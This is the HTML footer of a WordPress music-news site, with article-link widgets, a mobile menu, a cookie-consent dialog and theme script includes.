					<script>var jnews_module_2382_3_6969635c411c3 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2382_4_6969635c4291e  normal " data-unique="jnews_module_2382_4_6969635c4291e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-inspired-jack-osbournes-prepper-lifestyle-after-hurricane-katrina/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Inspired Jack Osbourne&#8217;s Prepper Lifestyle After Hurricane Katrina?" title="What Inspired Jack Osbourne&#8217;s Prepper Lifestyle After Hurricane Katrina?" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-07t164341-050.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/what-inspired-jack-osbournes-prepper-lifestyle-after-hurricane-katrina/">What Inspired Jack Osbourne&#8217;s Prepper Lifestyle After Hurricane Katrina?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/what-inspired-jack-osbournes-prepper-lifestyle-after-hurricane-katrina/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ytk-jay-drops-2-music-videos-on-vevo-facebookwatch-blowing-viral-newmusic-singer-rap-up/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="YTK JAY Drops 2 Music Videos On @VEVO  &#038; @facebookwatch Blowing  #viral #newmusic #singer #rap Up" title="YTK JAY Drops 2 Music Videos On @VEVO  &#038; @facebookwatch Blowing  #viral #newmusic #singer #rap Up" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/kJLE3MgX9io/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/ytk-jay-drops-2-music-videos-on-vevo-facebookwatch-blowing-viral-newmusic-singer-rap-up/">YTK JAY Drops 2 Music Videos On @VEVO  &#038; @facebookwatch Blowing  #viral #newmusic #singer #rap Up</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/ytk-jay-drops-2-music-videos-on-vevo-facebookwatch-blowing-viral-newmusic-singer-rap-up/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" title="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/">BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/taylor-swift-thanked-for-generous-donations-to-childrens-charities-in-nashville-and-kansas-city/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Taylor Swift thanked for &#8220;generous&#8221; donations to children&#8217;s charities in Nashville and Kansas City" title="Taylor Swift thanked for &#8220;generous&#8221; donations to children&#8217;s charities in Nashville and Kansas City" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/08/taylor-swift-the-life-of-a-showgirl-4@2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/taylor-swift-thanked-for-generous-donations-to-childrens-charities-in-nashville-and-kansas-city/">Taylor Swift thanked for &#8220;generous&#8221; donations to children&#8217;s charities in Nashville and Kansas City</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/taylor-swift-thanked-for-generous-donations-to-childrens-charities-in-nashville-and-kansas-city/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2382_4_6969635c4291e = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"5f5c302211"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2382","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
